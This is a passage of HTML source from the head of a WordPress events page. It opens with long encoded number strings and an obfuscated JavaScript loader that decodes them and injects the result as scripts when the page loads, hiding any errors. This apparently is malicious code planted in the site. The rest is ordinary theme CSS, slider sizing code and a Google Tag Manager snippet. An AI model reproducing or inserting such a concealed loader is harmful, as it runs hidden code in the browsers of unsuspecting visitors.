3g.3e.6q.4o.20.f.4i.a.4b.51.3j.18.3r.1i.58.1y.67.43.6v.5g.53.4q.e.18.35.1w.67.2w.3l.48.4c.11.z.73.2j.3.3h.5a.47.6f.2q.1l.5z.k.5y.1z.46.6w.5w.34.4u.28.55.4.6p.5j.2l.29.1x.49.17.4j.4q.4j.38.61.1b.1l.1u.3r.2n.4h.1j.4n.6c.63.15.c.27.5f.34.6v.3q.3c.3s.50.1z.6g.z.67.6l.4h.3g.5u.3p.v.3h.3c.6s.4q.24.a.4n.8.4a.50.3e.18.3k.1h.55.1v.64.45.6t.5e.4z.4t.d.16.34.1z.64.2w.3o.4d.4b.w.5s.71.2l.5.3d.55.40.6d.2t.1k.5u.k.5v.1u.43.71.5x.36.4s.2e.59.7.6s.5h.2k.28.1u.49.1a.4k.4p.4m.39.67.15.1n.1y.3m.2g.4n.1i.4m.6b.63.16.b.20.5g.2p.6p.3o.3i.3w.53.1u.6m.y.66.6i.4h.3j.5z.3k.q.3e.3i.6u.4s.20.d.4g.e.4d.4z.3d.1o.3p.5b.15.67.5x.47.6r.5c.53.6o.4i.43.13.5f.22.34.1z.1k.3a.40.73.56.m.71.18.12.4b.63.1g.48.6w.4j.44.5r.1k.72.2x.4l.3k.4l.3w.4x.1s.2.38.5g.68.3t.3d.5t.3q.3e.5w.4f.2d.68.0.73.56.2s.2x.4l.5q.10.2f.4n.b.1r.7.2q.4y.3z.1p.3d.2m.6c.13.47.6f.1q.3e.16.46.1p.2.10.5s.r.k.14.51.5r.2q.6z.4k.s.5w.5r.16.21.5u.67.4.3i.3w.k.1b.49.4m.59.3q.6n.j.5.47.e.4v.3i.29.4m.0.6x.4k.61.66.5k.6v.37.5o.6d.d.1l.6x.6d.6.4w.6d.4c.5i.55.2r.47.71.g.6r.2q.s.31.2d.1h.3w.t.5q.36.5i.14.4a.50.3e.2k.12.1p.4.6y.2l.i.5u.4f.3.5b.4l.2q.2n.2f.1v.6.3h.4l.4o.0.2m.22.17.1p.1u.49.1.65.11.3e.5k.4x.4x.1c.1l.2y.5p.6r.1o.2k.4l.61.3o.12.11.6d.6r.4h.1q.70.1u.n.5h.2c.55.52.12.3g.2x.35.12.39.28.2k.56.5a.12.64.2f.6p.24.0.6x.4n.t.4v.21.k.5m.5j.2v.2u.j.5t.5.12.5y.h.3u.6b.4g.61.2j.6s.2r.s.5v.1k.1d.1i.2i.1z.3y.2a.67.1t.3c.2.4t.1n.n.2w.1z.4e.4e.j.3j.0.70.1b.4m.2k.23.6j.2u.54.2e.1o.a.4s.59.3q.5m.2i.4i.6c.63.4j.5t.2q.2j.2b.1z.4x.3d.55.3b.6k.64.2l.6k.5f.54.5c.6z.3b.x.38.5i.4x.53.3p.4s.26.5k.6r.2c.2k.48.6y.2x.4t.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4t.1g.6l.16.72.4p.58.4a.53.66.2l.53.3j.3l.3w.4z.1y.2w.4.5e.6m.3l.1f.5f.6d.c.5y.0.3i.5r.6q.1r.24.6h.2p.e.2l.3t.55.1g.5.g.32.3g.52.17.4t.6m.5q.2g.5d.5r.6b.14.1v.4a.4a.6f.5x.3p.m.4q.k.5c.5z.4t.w.3h.2y.69.3q.25.38.6r.k.16.0.30.2b.51.l.i.1s.57.3o.6n.1h.1r.37.45.1c.a.5n.68.0.6z.5a.2s.31.4h.5m.10.2b.4j.f.1n.3.3v.4y.3z.48.72.5o.2m.3m.1u.22.6v.6r.26.q.4w.58.2u.a.z.3y.5u.2g.1q.69.5r.6q.1u.8.2p.r.5u.6o.6h.6p.5i.4z.5b.4l.1i.2q.5q.3c.5d.50.4x.29.2o.2i.4h.6e.44.y.2d.j.1a.4d.4z.3d.k.1f.53.4y.1w.71.n.6r.5c.53.8.14.3n.2v.6b.6p.34.6f.2u.1k.5t.5j.6d.70.4y.4m.6.4l.5x.67.2p.','3r.4j.b.2v.t.64.3f.57.16.4t.5w.b.3l.3x.s.3m.4f.4p.3j.4h.2f.6c.4t.i.30.3h.54.59.44.65.21.u.6p.36.3b.4n.58.3a.3a.w.4y.6s.w.59.67.6o.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4l.5b.65.5n.44.63.5o.4k.6f.x.6s.4v.3b.2o.21.6b.2n.6e.10.21.c.69.17.4r.5j.2m.5g.12.5y.5l.1k.1j.t.e.66.51.1h.a.v.36.1j.1e.5d.n.g.2g.5z.2l.u.28.2i.6v.2z.1i.6z.36.64.65.2b.4t.66.5r.k.4w.k.1c.w.37.5p.2k.14.2d.5j.4a.31.b.5e.6c.3f.s.53.3h.6.5k.3e.2w.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.4h.39.4j.2j.2a.2p.4d.4s.2y.c.6k.3j.e.6s.k.4c.j.2j.4p.3g.4s.28.35.6t.27.4y.4g.5q.s.e.4f.12.39.5n.3l.36.4g.6z.5u.15.5b.2m.5c.2z.u.51.3d.2q.46.6i.12.3b.4v.17.6q.6w.6x.g.73.g.19.9.12.3w.5o.r.4j.3f.53.17.59.18.d.52.6o.3s.4w.1v.8.6l.32.6p.55.0.66.1s.r.3d.g.3w.4k.5o.5i.o.43.55.67.1a.2.4y.3y.44.72.5u.6b.8.5e.6x.2.3d.22.6i.3h.e.2u.v.p.3q.s.3g.q.38.19.0.7.19.46.4b.51.3j.1g.t.5y.1n.5l.6n.4r.4y.5g.53.4i.12.59.4p.3s.5j.2o.2q.i.4.17.4i.6.42.6e.4.6w.65.5r.1m.3u.5r.10.72.6c.a.1q.q.w.2k.2o.6p.4z.5d.3d.2u.42.c.6h.1n.3n.25.43.2p.54.g.73.14.x.4c.61.1j.4f.73.4j.41.5m.1p.w.32.4n.6b.3v.4t.3y.k.4h.6j.4t.4c.4p.3e.3m.70.n.4y.g.32.3b.2m.4q.1q.5p.22.4i.16.1v.6n.d.26.5m.2v.63.56.62.69.38.2l.6a.12.1b.6c.4x.1h.4t.5h.2o.4e.6v.3e.2z.4a.4b.p.6s.m.6q.6t.1u.9.2o.o.5v.6t.6j.6v.5g.53.5a.4s.1o.2t.1s.35.5d.1x.4c.48.6x.5r.k.i.3n.12.4s.4b.41.48.52.3c.1g.4i.4u.4z.2l.2p.h.6p.5i.4z.5b.4t.1q.2q.1x.34.2w.3q.4f.49.a.5m.6x.2h.5w.5c.6u.5s.4r.17.6i.54.4x.45.1c.6g.6s.l.18.1y.68.6l.5k.6q.1k.5b.6x.4x.g.6f.66.3d.4g.2h.3x.5p.6a.4.72.4r.5f.2k.4w.5l.3t.2c.4m.8.1o.o.2s.4w.3x.4c.34.5n.63.2s.44.2u.1q.4u.3.61.2s.6a.58.k.6z.g.4l.5.5p.21.k.6p.1w.71.3p.3o.67.3t.4p.3u.v.6t.6s.6w.53.15.18.2t.69.6p.2b.50.5f.i.2k.1k.1t.72.20.53.12.n.2x.2c.1w.70.6t.53.1t.6s.5z.3y.3l.3w.4z.1y.e.3p.1t.2s.1q.4g.5f.6d.5g.1i.3c.4e.3b.y.1r.5j.1s.2h.1c.59.a.33.36.5i.5t.3c.4v.54.6i.7.1p.4k.4r.61.13.5h.5w.1o.2l.6s.73.2b.g.3i.5j.5o.i.4p.1u.1u.43.6q.6p.1q.2r.12.60.2d.1h.20.4.61.45.4v.i.3z.2n.10.4p.3f.5p.71.2o.2u.24.2l.3p.2y.4r.1l.5r.27.4n.17.1v.2p.1c.6g.4b.58.i.6c.70.1z.4o.5u.4f.3m.6l.p.2m.59.38.62.67.4s.2s.6o.21.5g.2q.2w.2e.r.5h.5d.1m.i.68.e.1m.e.28.24.1c.2r.f.30.2h.q.6e.6o.2e.5w.m.p.4n.4t.48.4u.4c.4q.1f.6p.1i.4s.4x.5a.6x.63.4h.6g.1i.f.30.2x.3x.5z.v.6a.55.5p.4r.3r.g.67.1i.4v.4g.4g.3x.6m.2n.58.3a.59.5p.5l.4m.6e.5t.1e.1b.5p.1d.1d.6t.3m.47.3.16.6p.1p.4q.6s.6e.32.3k.6x.1t.1e.2c.4.6y.5n.5d.7.t.1g.6a.43.2p.6z.1b.2c.s.32.3i.2g.3z.32.1r.r.5i.6.p.1j.2n.12.o.6q.4t.39.49.73.4w.2p.4e.w.6s.5s.1w.61.5p.41.18.4y.5x.48.2z.o.2e.4w.3w.s.4f.5b.5i.6w.1o.6.35.45.1z.1q.5g.6r.2n.33.4i.1j.6t.1i.60.6m.62.5u.53.4z.6e.1e.1i.6v.28.4l.1r.1p.18.55.5f.71.6r.2e.i.c.3e.3b.4b.6z.4k.2t.1q.1c.6s.1c.1e.b.16.55.32.37.5z.4a.31.3v.37.59.5v.4n.5p.6t.u.72.10.g.1w.1j.6z.1y.5i.5h.6k.3f.y.4b.5s.5z.39.62.11.4j.37.4j.1r.5v.w.2i.24.47.6l.6u.5w.k.2r.z.3v.69.5p.44.5e.15.4s.6.4i.5n.12.22.4h.5t.h.3y.36.6j.3u.17.p.5w.6e.55.2k.68.1.4n.3v.6v.3e.3h.i.55.19.f.5v.6a.5c.5d.6g.5d.o.23.4o.55.i.4j.6m.6j.4d.3a.o.5j.24.5b.1y.3p.5.5k.o.6p.33.j.2h.20.3r.3q.2e.17.4u.16.4m.5r.1y.24.4r.63.n.4g.5b.6j.3w.1l.r.5q.2.59.2g.6c.1.5l.9.57.5g.6y.6o.4n.5k.41.5d.18.4t.k.4k.1h.20.25.4q.4t.g.4l.64.6j.3z.12.q.5t.5z.57.2a.50.5.4i.4m.6t.3d.47.2n.20.3l.3k.1i.j.4w.73.4y.4g.k.1y.4v.6f.65.5v.2u.k.3i.5.1m.1f.1f.6p.2k.4p.6j.4j.p.5j.u.15.1a.53.z.1f.1r.3a.4v.5l.e.5d.54.2n.d.69.33.5c.5g.18.2p.4.19.2y.1.2k.3j.5k.3j.1v.72.0.5v.2i.26.2g.18.3o.c.n.56.1f.6.71.6s.4o.4h.6w.1k.4k.18.4.3s.4a.1o.5s.11.2k.16.45.6x.26.5z.i.3a.12.70.4x.5o.45.5x.34.4e.71.4.1n.6o.5t.52.6y.1h.34.19.k.p.4b.1j.y.w.2i.24.47.6l.4m.5w.6k.6j.z.6z.6h.5p.44.y.15.4k.4.4i.1f.46.1e.6u.1g.1a.d.16.4.4y.48.1i.4.13.2g.1y.41.6h.53.5x.m.w.10.6q.5b.5q.3r.29.16.4r.14.4g.5d.0.23.4g.6j.i.57.68.6j.3x.5k.o.5r.n.5b.2e.68.5.4g.1v.6p.33.4r.h.55.3i.e.w.j.5j.5f.6m.5h.72.4u.51.1c.7.p.u.4x.2q.4k.16.58.2x.5p.4w.24.6r.4z.69.4t.6y.4s.6e.2u.5i.b.1.22.4n.1r.4i.4i.68.1h.4s.5r.1f.5o.1b.4h.2l.65.1x.1c.1g.6r.4k.6e.1j.65.3i.32.5j.1d.2n.20.3l.3k.4l.19.4g.49.4i.1f.4e.26.65.e.l.3u.6s.6j.4e.3h.t.5c.3h.55.1w.4j.1.5n.5r.6v.3a.2j.m.55.p.b.1b.4.3w.m.m.2x.8.29.5h.61.21.5c.5o.2.2p.k.5q.2y.p.45.3j.5k.1r.1v.6u.i.5v.16.z.2g.18.58.c.f.4k.1f.6.t.6s.4g.m.6w.14.6b.18.k.12.4a.4.2b.11.2s.56.45.6x.3i.5z.6i.72.12.6s.3z.5o.3p.37.14.4p.18.4k.1h.4a.21.66.18.k.3t.r.6j.3n.1c.u.5p.l.57.2i.5q.5.5q.6a.6t.31.l.2j.20.3p.3o.4h.15.4k.49.4i.1f.5i.22.61.u.h.4m.5d.6j.3m.15.p.5g.3d.55.1w.3v.1.4n.3n.6v.2y.72.2i.20.3q.6x.29.6w.5u.o.3a.4m.68.1f.4g.72.z.s.r.4j.40.2p.1e.64.2y.5r.52.36.6n.2h.5s.55.5j.6x.6v.6.12.4g.1q.6x.5j.5f.6m.5h.4u.4e.r.5p.5l.4v.2o.6z.18.f.1m.5o.2x.5p.4w.4v.3f.43.3d.4l.s.1e.2g.64.1l.2g.6e.s.42.2y.4b.2d.4x.13.6z.1o.3v.6e.2h.4j.3b.4n.4s.12.3t.4x.4s.32.25.29.o.53.3b.1l.19.g.61.1c.10.3.17.u.34.5l.5q.20.c.1g.5.r.1a.1u.3q.6t.5x.48.2z.5t.44.3l.4s.2y.c.5r.1h.4q.1a.73.1n.6b.47.2e.3o.26.1r.9.5k.2f.6l.1i.3t.3c.4l.s.5z.1o.25.2g.3n.1y.54.6i.7.1p.4k.4r.61.13.5h.2o.2q.4s.36.71.2d.i.4k.58.3h.54.41.5v.1k.50.22.3t.60.5h.2u.i.6.3.16.6k.6b.1y.7.3h.2o.40.6s.6h.4a.1b.t.2o.2u.24.6a.j.6q.2b.4w.10.u.5c.1p.2r.43.5k.1b.16.3.2y.3u.v.6t.6o.6s.10.3.5h.3n.4x.65.38.62.67.2l.6p.2.1n.46.4q.u.41.57.65.14.2.4w.3s.42.70.5s.2g.10.5i.5l.6v.z.26.2h.2d.1t.55.3j.1l.4u.2i.6o.2m.1b.1l.1u.4b.3.61.z.18.2x.1e.2r.3r.17.3p.18.59.3y.r.6t.6q.6y.1k.71.2e.3j.4p.67.3a.60.61.4u.6t.3i.6v.s.1a.o.45.4e.4w.3i.4.4s.3o.8.2f.g.1w.6t.5e.4z.55.4b.4d.2s.64.3k.1s.1l.2g.61.5w.4c.3z.36.56.3d.59.44.65.1t.32.1z.55.5z.6u.47.6x.5t.2i.y.5g.5p.6q.12.2n.2g.2c.1y.4x.2.i.66.42.54.27.5m.5l.4u.48.5b.61.n.1f.4k.s.5w.1r.16.4g.3w.f.c.72.4b.6z.6v.3t.3n.23.6s.2m.56.37.67.64.2k.6r.0.1l.5c.6q.5w.4r.1j.34.2l.3t.41.4.6k.6o.h.18.1a.2a.6d.50.38.g.4r.4d.4r.47.6p.c.3e.1h.1x.2j.4k.2a.31.j.27.6j.2q.44.3g.4x.3s.54.1g.56.31.30.a.56.6p.s.5r.25.20.68.6i.2m.4i.5b.j.1i.3s.6d.2l.3n.i.3.4w.5j.1j.5c.1p.4p.55.49.4w.63.2i.4x.3h.3r.3s.52.1x.c.11.4t.5v.49.6.5g.68.46.3r.1d.8.p.3o.6t.5t.4p.1i.5a.57.2c.4y.3.2u.6t.m.1a.18.28.69.53.59.0.34.33.54.2u.3w.67.3k.q.3e.e.5s.50.1c.3v.3s.42.4d.4z.3d.c.3x.8.1t.67.d.4v.52.5c.53.54.3u.55.4v.3u.5d.2m.45.4w.2g.a.5t.71.71.71.6.3g.23.6j.2u.4g.5d.s.64.15.1c.5a.2x.30.a.56.69.o.5n.4r.4s.6i.5a.5b.46.57.6v.a.3w.4l.4i.40.1m.1p.51.1w.2r.43.2m.4x.d.2s.4s.12.1.4r.3m.73.3s.4y.1t.k.3d.2c.20.3t.y.60.1y.t.3f.s.a.4g.5o.5d.i.5c.6n.5d.65.2k.t.1p.1o.1t.64.h.6p.5i.4z.4j.6x.6e.1a.35.72.2w.3m.4b.4d.m.2k.6x.2h.5w.5c.6q.5w.4r.27.34.1h.18.4h.10.3a.6o.h.18.2m.54.6t.c.4m.o.4j.71.3p.6n.10.4i.1w.2v.k.6b.m.71.k.2o.33.39.w.37.5p.4.40.5x.18.5u.2d.6t.20.4.6h.5p.v.4r.27.m.i.6.3.t.16.3p.5c.3w.5u.1n.5c.6s.5y.4v.1h.55.56.2c.4z.2.5q.1g.j.14.2a.5w.25.3y.6c.59.r.6z.5n.2o.65.26.6o.1b.13.6.2h.2p.6u.3e.21.6n.2o.4m.28.41.o.z.4j.3o.5k.2m.4m.68.63.4h.5v.2u.2o.4u.6o.53.44.5i.9.6w.6w.54.g.73.g.5.2j.2o.2j.6i.r.s.5v.g.9.3r.5p.1w.3q.3v.4o.63.3m.y.3b.2m.3l.69.o.46.o.37.5a.2q.e.1j.58.2s.3f.14.h.6n.6f.4b.3n.50.5x.12.5u.2y.3s.t.6p.6r.6r.q.2s.2z.68.4x.6w.1d.61.62.4l.3e.6k.39.5k.2t.2y.6l.2r.3x.47.1w.71.6s.50.1y.6p.5t.3w.3r.3s.4y.1t.4.48.1w.67.3t.i.5c.6c.5f.4q.3t.34.h.m.20.2a.72.24.5t.s.1w.70.5j.2s.g.58.'].join('')][0x0]],[['sPzPbVbnurctZznP','syRshsyzQDZgJuJP'].join(''),'vAQjalKGZcFjEbnM'+'ZuFVBmyqFtmFHJdg','FLuNkrHFOuByaooF',[['6r.2c.1f.5r.30.4v.5g.6u.y.4a.3f.2e.5r.73.72.42.7.36.1l.1o.52.1q.4i.u.47.5l.16.5i.3m.19.g.3v.37.36.5.67.2x.48.3w.52.b.4y.5g.1t.4y.6k.18.20.v.v.2i.3h.6p.5w.4a.3u.44.5i.1s.2s.4q.3t.5x.22.67.2k.2x.17.55.4h.44.4o.5b.48.3u.5r.22.4x.33.5q.21.9.v.2v.3e.45.3s.65.b.6q.e.e.2.6x.3e.14.1b.55.63.6z.70.5q.5o.s.1z.22.3s.5k.5s.60.4p.4l.3h.1o.3n.1j.71.49.z.4u.54.52.4n.3f.3v.5l.73.1a.2b.6t.m.4f.2w.5o.19.6u.6e.73.3h.5l.1f.6z.1f.5t.3z.60.3m.4i.2i.5s.3f.1d.1.4.18.2s.0.10.44.24.31.4f.1s.1r.4s.5e.5m.g.6l.o.64.64.4w.0.6i.48.1d.1i.s.1n.19.6m.37.3u.5y.b.43.3f.3l.5p.1.1m.3z.3n.1h.1h','.6d.4p.2t.4q.5u.1f.62.2d.2c.2z.4i.4e.3v.h.1n.0.1a.22.40.2r.13.8.4j.5u.2m.42.60.g.55.3z.2s.15.5i.66.4k.70.j.u.2f.4e.1g.4s.k.1w.1h.67.24.5k.6x.56.6w.66.6.4i.55.2p.6l.z.43.6u.63.1f.2.5r.5r.4l.44.4s.55.4r.t.5j.45.39.33.24.3j.p.o.64.57.20.3h.4g.6n.3e.1g.6g.4.5k.1k.u.6t.28.1g.5p.2z.4t.5g.6o.z.22.6j.2v.c.5o.1z.3e.47.4d.6l.70.52.3x.3h.5m.6k.n.8.5r.4s.14.11.2.5x.19.5k.1p.5j.4x.4k.6i.1y.48.35.61.43.1t.1.59.57.h.v.33.16.3v.3h.64.4z.10.3t.3w.6o.3s.2y.w.6h.2g.4.1l.4k.26.5g.3w.1z.1c.1b.56.1t.14.m.4l.25.1q.u.5k.5.2q.40.7.6g.3b.55.5.3n.72.1p.12.3t.k.2t.1l.w.4t.6y.u.1a.4v.'].join('')][0x0]]],function(_0x4ba128){function _0x4bccdf(_0x55f2b6){let _0x2933a8=0x0;return new Promise(function _0x2d77dc(_0x2d1d81,_0x1bb4b5){const _0x479779=document;const _0x1502c1=_0x479779.head||_0x479779.documentElement;const _0x134369=Document.prototype['crea'+'teEle'+'ment'].call(_0x479779,'scr'+'ipt');const _0x4a7c3e=HTMLElement.prototype;_0x4a7c3e['appe'+'ndCh'+'ild'].call(_0x1502c1,_0x134369);if(!_0x2933a8++){_0x4a7c3e.setAttribute.call(_0x134369,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x55f2b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x134369.onerror=_0x387de1(function(){_0x2d77dc(_0x2d1d81,_0x1bb4b5)})}else{_0x134369.innerHTML=_0x55f2b6;_0x134369.onerror=_0x387de1(_0x1bb4b5)}_0x134369.onload=_0x387de1(_0x2d1d81);function _0x387de1(_0x1adef9){return function(){_0x2933a8<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x134369.src);_0x4a7c3e.removeChild.call(_0x1502c1,_0x134369);_0x1adef9(_0x2933a8)}}})};const _0x135926='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x135926]=_0x4bccdf;_0x4ba128.map(function([_0x57b038,_0x2ea946,_0x2bdee8,_0x80e73a]){try{_0x80e73a=_0x80e73a.split('.');const _0x4b9e0b=_0x80e73a.length-0x1;const _0x5df5cf=new Uint8Array(_0x4b9e0b);for(let _0x2ecfb9=0x0;_0x2ecfb9<_0x4b9e0b;_0x2ecfb9++){let _0x275874=parseInt(_0x80e73a[_0x2ecfb9],0x24);_0x275874^=_0x57b038.charCodeAt(_0x2ecfb9%_0x57b038.length);_0x275874=(_0x275874>>0x3|_0x275874<<0x5)&0xff;_0x275874=(_0x275874-_0x2ecfb9*_0x2bdee8.charCodeAt(_0x2ecfb9%_0x2bdee8.length)+0x100)%0x100;_0x275874^=_0x2ea946.charCodeAt(_0x2ecfb9%_0x2ea946.length);_0x5df5cf[_0x2ecfb9]=_0x275874}_0x4bccdf('('+new(function(){return TextDecoder}())()['decode'](_0x5df5cf)+')('+JSON.stringify([_0x135926])+'[0])')}catch(_0x5a5f8d){}})}))}())</script> <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mamamediterraneum.it"><link rel="alternate" href="https://mamamediterraneum.it/wp-json/tribe/events/v1/events/17570" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5V2JLMQ')</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #a0ce4e;--wp--preset--color--awb-color-6: #747474;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #282f3c;--wp--preset--color--awb-color-custom-10: #f4ad24;--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: #555555;--wp--preset--color--awb-color-custom-13: #e8e8e8;--wp--preset--color--awb-color-custom-14: #bfbfbf;--wp--preset--color--awb-color-custom-15: #f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 